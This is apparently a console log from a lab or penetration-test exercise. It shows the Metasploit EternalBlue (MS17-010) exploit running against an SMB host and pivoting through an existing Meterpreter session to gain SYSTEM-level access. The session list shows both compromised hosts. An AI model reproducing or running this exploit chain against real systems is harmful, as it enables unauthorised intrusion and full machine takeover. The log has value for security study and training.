 [*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (200774 bytes) to 10.10.20.7
[*] Meterpreter session 2 opened (10.10.20.12:53217 -> 10.10.20.7:4444 via session 1) at 2022-10-14 21:20:12 +0800
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WEBLOGIC\Administrator @ WEBLOGIC 172.16.0.25:3366 -> 127.0.0.1 (10.10.20.12)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WORK-7 10.10.20.12:53217 -> 10.10.20.7:4444 via session 1 (10.10.20.7
)
msf6 exploit(windows/smb/ms17_010_eternalblue) >